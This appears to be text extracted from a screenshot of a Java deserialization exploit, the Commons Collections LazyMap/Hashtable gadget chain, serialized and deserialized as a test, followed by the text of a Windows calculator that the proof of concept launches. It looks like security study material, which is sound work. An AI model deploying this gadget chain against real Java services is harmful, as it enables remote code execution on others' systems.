 34 Map lazyMap1 = LazyMap.decorate(map1,chain);
35 Map lazyMap2 = LazyMap.decorate(map2,chain);
36 lazyMap1.put("yy",1);
37 lazyMap2.put("zZ",1);
38
39 Hashtable hashtable = new Hashtable<>();
40 hashtable.put(lazyMap1,1);
41 hashtable.put(lazyMap2,2);
42
43 Field field = chain.getClass().getDeclaredField( name: "iTransformers");
44 field.setAccessible(true);
45 field.set(chain,transformer);
46
47 lazyMap2.remove( key: "yy");
48
49
50 // 测试
51 ByteArrayOutputStream barr = new ByteArrayOutputStream();
52 ObjectOutputStream oos = new ObjectOutputStream(barr);
53 oos.writeObject(hashtable);
54 oos.close();
55 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByt
56 ois.readObject();
57 }
58 }
va.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =